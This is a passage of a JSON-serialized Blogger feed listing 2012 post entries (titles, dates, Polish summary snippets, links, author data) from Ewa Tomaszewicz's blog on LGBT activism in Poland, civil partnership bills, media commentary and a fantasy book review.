Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjepN140Le2Gj9AdRIt43_Shn6jBpTVGhJuL98iEc5Am7_9IcxInrfaCioPrzUQdv6aNse3cW0NLm2Zes27IREelo61e-FmwyPqAIF-jZAgC3pmpbuSEZQGHCMOi08lP9YVtI_VavEzoyJ8\/s72-c\/demot.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6182095495056432524"},"published":{"$t":"2012-10-05T23:30:00.000+02:00"},"updated":{"$t":"2012-10-06T03:21:18.891+02:00"},"title":{"type":"text","$t":"Można go leczyć. A nawet trzeba"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nKilka miesięcy temu prowadziłam warsztaty dziennikarskie dla kobiet powyżej pięćdziesiątego roku życia. Tematyka niby mało kontrowersyjna, w końcu jakie spory ideologiczne miałyby niby wyniknąć z tego, że w internecie lepiej sprawdzają się tytuły informacyjne niż literackie, krótkie akapity, a nie ściana tekstu, czy że warto zadbać nie tylko o sam tekst, ale też o stronę wizualną - zdjęcia"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6182095495056432524\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/mozna-go-leczyc-nawet-trzeba.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6182095495056432524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6182095495056432524"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/mozna-go-leczyc-nawet-trzeba.html","title":"Można go leczyć. A nawet trzeba"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VbmmehmqgDsYFLN3_yYatnSAXQj0tG3SAZoJq0dBvRyhJhsjCf0OImyNu7gLhdBabIqCLygJCJACR4VD36-jf796LLnNaSS16lMKOQMp5-lDM_YsY006B2cJmTbKPa9YCzpL268gVIDU\/s72-c\/szkola.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7055555842463071310"},"published":{"$t":"2012-09-30T22:01:00.000+02:00"},"updated":{"$t":"2012-09-30T22:33:41.299+02:00"},"title":{"type":"text","$t":"Pełnomocniczka do spraw godności"},"summary":{"type":"text","$t":"\n\n\n\n\nAgnieszka Kozłowska-Rajewicz ostatnio rozczarowuje. I to naprawdę delikatne określenie. Jestem w stanie przeżyć jej zapewnienia, że projekt ustawy o umowie związku partnerskiego przedstawiony przez jej partię jest świetny pod względem prawnym i w ogóle. Wszak trudno oczekiwać, że będzie krytykować coś, pod czym się podpisuje. Ale to, co z niej wyszło przy okazji debaty nad projektem ustawy o"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7055555842463071310\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/penomocniczka-do-spraw-godnosci.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7055555842463071310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7055555842463071310"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/penomocniczka-do-spraw-godnosci.html","title":"Pełnomocniczka do spraw godności"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaNMyyjUGcBPalEC4YDfkdgkODX7E7TJ1IXI5xIs3tYfEg-JS4afQ7tcp3DjHayy6wR-HZ0Mc7yEE4TSMjCrEUwEawgI3Imns0jiGHL_8zsnfEqyVBDQe-Zh5kdZds1DvDqcxaUX10U6D\/s72-c\/gender.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8633741140224721847"},"published":{"$t":"2012-09-26T23:39:00.002+02:00"},"updated":{"$t":"2012-09-27T16:59:36.593+02:00"},"title":{"type":"text","$t":"Rozsądna i umiarkowana większość"},"summary":{"type":"text","$t":"\n\n\n\"Większość z nas jest rozsądna i umiarkowana, ale dajemy się zakrzyczeć radykałom\" - taką tezę postawiła Anna Wittenberg z naTemat.pl. Na dowód przytacza fragmenty rozmowy (swojej?) z socjologiem PAN prof. Krzysztofem Wielickim. Co z niej wynika? Że radykałami są Palikot, Środa i osoby protestujące przeciw koncertowi Madonny. Że choć mniejszości mają prawo domagać się równych praw, to zbyt "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8633741140224721847\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/rozsadna-i-umiarkowana-wiekszosc.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8633741140224721847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8633741140224721847"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/rozsadna-i-umiarkowana-wiekszosc.html","title":"Rozsądna i umiarkowana większość"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb5iGXTMy9089ntHdAMtXVY344-EaXFZw_4HDxrnQyydB_bvpFZuDlStjfWgkHqHFgC5WdbWRviTnffY1H22PC3YD1UUoj6iR82Pt3eNttAWJVk-DR0r3stnKmzzABlZWpfrZHKymvMwyj\/s72-c\/wiekszosc.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1082238602460935348"},"published":{"$t":"2012-09-22T00:01:00.000+02:00"},"updated":{"$t":"2012-09-22T13:46:50.304+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"}],"title":{"type":"text","$t":"Homo-pułapki - historia prawdziwa"},"summary":{"type":"text","$t":"\n\n\nFronda ostatnio dostarcza mi dużo radości. Niedawno było tajne przesłanie w kreskówkowych awatarach, teraz mamy pierwszą polską antyhomoseksualną dystopię \"Homo-pułapki\"\u0026nbsp;autorstwa blogerki Mamuchy.\n\nO czym to? Zdaniem Mamuchy o czymś, co dzieje się już teraz, choć nie w Polsce, i ponoć jest celem działalności światowego homoseksualnego wszechlobby - o naszej dominacji nad biedną uciskaną "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1082238602460935348\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/homo-puapki-historia-prawdziwa.html#comment-form","title":"Komentarze (47)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1082238602460935348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1082238602460935348"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/homo-puapki-historia-prawdziwa.html","title":"Homo-pułapki - historia prawdziwa"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzPoe5FzUy5H6SqtYCOi61IjdbF1N7f0JUgb2GaI3pIKBkLDd_dLdva61kp8Mr6w_N4t0_k2g0qE-s1WXG6z3RpXxa_cwyLYlJX6cLeLdUAgCA6gzZYT9eQU12IVedM6_JqdDwuLLXx4D\/s72-c\/straight.jpg","height":"72","width":"72"},"thr$total":{"$t":"47"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4671063290184943995"},"published":{"$t":"2012-09-21T02:49:00.001+02:00"},"updated":{"$t":"2012-09-21T15:31:31.989+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercedes Lackey"}],"title":{"type":"text","$t":"Opowieści z Valdemaru"},"summary":{"type":"text","$t":"\n\n\nW ramach książkowych wykopalisk, zupełnie niezależnie od siebie, sięgnęłyśmy ostatnio z Gosią po Mercedes Lackey. Ta pani już pojawiła się kiedyś na blogasku w postaci wzmianki, ale, mimo że trudno ją nazwać wielką pisarką, po ponownej lekturze kilku jej opowieści doszłam do wniosku, że zasłużyła na trochę więcej.\n\nMercedes Lackey ma na koncie blisko osiemdziesiąt książek fantasy, z których w "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4671063290184943995\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/opowiesci-z-valdemaru.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4671063290184943995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4671063290184943995"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/opowiesci-z-valdemaru.html","title":"Opowieści z Valdemaru"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivN_qdggqubfS76tLW19_o0evNUJ1E3wupMlpLKp6dOnAu0eM-zO_UeU8EC-zHa2laohTDmSNxd_cm-0L1a3tIWSoG-G96AoMxYylP5G4zksi9Y7d-n6esMO3dLA_XbezYTEHC-8frZc8G\/s72-c\/sci2-lackey.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8673726164760427502"},"published":{"$t":"2012-09-17T23:03:00.002+02:00"},"updated":{"$t":"2012-09-30T23:24:23.429+02:00"},"title":{"type":"text","$t":"Bo zupa była... [AKTUALIZACJA]"},"summary":{"type":"text","$t":"...prawdziwa. Na taki oto pomysł reklamy swoich produktów wpadła firma Profi:\n\n\n\n\n\n\n\nDawno nie widziałam czegoś równie obrzydliwego. Co gorsza owa nawiązująca do słynnej kampanii antyprzemocowej z 1997 roku reklama znalazła już swoich obrońców i obrończynie. Nie tylko na Wykopie\u0026nbsp;(po którym, stereotypowo, przyznaję, właśnie tego się spodziewałam), gdzie znalazłam między innymi takie "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8673726164760427502\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/bo-zupa-bya.html#comment-form","title":"Komentarze (17)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8673726164760427502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8673726164760427502"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/bo-zupa-bya.html","title":"Bo zupa była... [AKTUALIZACJA]"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5npI_1HmTxmwLVDT2qCXw4YB3rQfAQ7YyRhRiKwH6W5oMb30nvFeobnWN0HyzJlJgn-Wh-1ljnjmr6OKMa60SJc786iaPLkyW6aICYxs0TEZn6hqQ7RuAXydZo2und64cFfsxR7NX-RPF\/s72-c\/zupa.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-365300888478954529"},"published":{"$t":"2012-09-14T23:58:00.000+02:00"},"updated":{"$t":"2012-09-15T11:58:38.736+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"}],"title":{"type":"text","$t":"Po awatarach ich poznacie"},"summary":{"type":"text","$t":"\n\n\nPamiętacie \"prowokację dziennikarską\" Frondy, w efekcie której na jaw wyszła przerażająca i głęboko skrywana prawda, że tak, pary jednopłciowe chciałyby mieć możliwość adopcji dzieci? Niedawno dziennikarz owego słynącego z obiektywizmu i rzetelności medium pokusił się o kolejną dogłębną inwigilację naszego środowiska, w efekcie której obalił twierdzenie, jakoby nieprawdą było, że geje są tak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/365300888478954529\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/po-awatarach-ich-poznacie.html#comment-form","title":"Komentarze (23)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/365300888478954529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/365300888478954529"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/po-awatarach-ich-poznacie.html","title":"Po awatarach ich poznacie"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4uLYKejDCDyMKVE3895pdFIDGkPwGQTyD2dNIsP-G3YARfg_kGTTio3s9rip660QOdkahSuaAJzQZRii0LTLOsf4JbEfZ9rUiI0fxtZv6nQogh41_OqowmZSNW6CE93_H_DOFaIsoAOR9\/s72-c\/Clipboard01.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2373601380231248241"},"published":{"$t":"2012-09-07T20:34:00.000+02:00"},"updated":{"$t":"2012-09-07T20:34:07.369+02:00"},"title":{"type":"text","$t":"Będąc młodą skrytką"},"summary":{"type":"text","$t":"\n\n\n\nPewnego środowego poranka, idąc pod górę i klnąc cicho pod nosem, przywalona plastikowymi płytami z hasłami w kolorze różowym, rzekłam do swojej ukochanej: \"Wyobrażasz sobie, że robimy to parę lat temu?\".\n\nUkochana, dzierżąca na ramieniu zrolowany ogromny różowy transparent, obracając się w moim kierunku i przy okazji omiatając banerem najbliższą okolicę, wysapała: \"No coś ty?!\".\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2373601380231248241\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/bedac-moda-skrytka.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2373601380231248241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2373601380231248241"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/bedac-moda-skrytka.html","title":"Będąc młodą skrytką"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBtjJgh-119KEKHl0sJQPxmydDfOvoixCjyD_GB8pyIP072DcCF-X01q5byCvyU-ORKvO4xvn3O7Yam25oQxhisJRxnTw9t64N3_5JgvYfNKtsR3h8J_pf3PRpkUNhY9q5TGPWDghdS8pQ\/s72-c\/skrytka.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1752858766375537409"},"published":{"$t":"2012-09-06T17:17:00.001+02:00"},"updated":{"$t":"2012-09-07T23:52:32.622+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"}],"title":{"type":"text","$t":"Rodzice"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nOstatnie dni należały do rodziców osób nieheteronormatywnych. Na początku tygodnia Polskę odwiedzili Judy i Dennis Shepardowie, których syn Matthew został brutalnie zamordowany w 1998 roku z powodu swojej orientacji seksualnej. Spotkali się z grupą mam osób LGBTQ działającą przy Kampanii Przeciw Homofobii, wzięli też udział w spotkaniu otwartym w Fundacji Batorego oraz w konferencji "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1752858766375537409\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/rodzice.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1752858766375537409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1752858766375537409"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/rodzice.html","title":"Rodzice"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLg4aRnh345zZh9F4-rh-BSl0a2TJhMWLCpu3L57uwZK1TBnuS6a6qWzF4Lm9uxkDXlA-MoudbZkiZJ3qGv73Coqc_6bsHruM1ohLPCXsQzq0zho_VMmg2HsXWX0ibiWpVyYTv_BpA3nWx\/s72-c\/rodzice.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8424329619920052222"},"published":{"$t":"2012-09-03T00:57:00.002+02:00"},"updated":{"$t":"2012-09-03T09:56:55.831+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bożena Keff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homofobia po polsku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homofobia. Spojrzenie z bliska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polles"}],"title":{"type":"text","$t":"Z pamiętnika (nie)młodej działaczki"},"summary":{"type":"text","$t":"\n\n\n\nDawno nie było lekcji historii. Co jakiś czas namawiam Gosię, by do nich wróciła. Póki co mi się to nie udaje, tak że tym razem coś, co planowałam dopiero wtedy, gdy ona skończy swój cykl. Historia nowsza, czyli moja.\n\n\n\nGdańsk, rok 2003. Jestem\u0026nbsp;dobrych\u0026nbsp;parę lat po coming oucie i pierwszej nieszczęśliwej miłości, której reperkusje posłużyły mi za temat jednego z późniejszych "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8424329619920052222\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/z-pamietnika-niemodej-dziaaczki.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8424329619920052222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8424329619920052222"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/z-pamietnika-niemodej-dziaaczki.html","title":"Z pamiętnika (nie)młodej działaczki"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0sUJE5KBrXAiWPlWroW723Po8HxQU1kYuJ48cXS2bUZpHDyVaPBOYDy54LJ443l1jOsZxfcmDfFZQW0U0TDg9VU4KMWdNRNlN3iSWDyMOdWZyGsbh-Bg_ZiooIQTA4UV8lDGa-NSenxEy\/s72-c\/okladki.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5768111539137688456"},"published":{"$t":"2012-09-01T23:30:00.000+02:00"},"updated":{"$t":"2012-09-02T11:38:28.576+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Co on by bez nas zrobił"},"summary":{"type":"text","$t":"\n\n\n\n\n\"Co on by bez nas zrobił?\" - pomyślałam sobie, oglądając konferencję prasową zorganizowaną w piątek przez Roberta Biedronia, w której wzięły udział również osoby z akcji Miłość Nie Wyklucza i Partnerstwa dla Związków. Skąd ta myśl? Widzicie, co jest na ekranie za panią tłumaczką? Tak, to nasza tabelka\u0026nbsp;pokazująca, czym się różnią od siebie poszczególne projekty ustaw o związkach "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5768111539137688456\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/co-on-by-bez-nas-zrobi.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5768111539137688456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5768111539137688456"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/co-on-by-bez-nas-zrobi.html","title":"Co on by bez nas 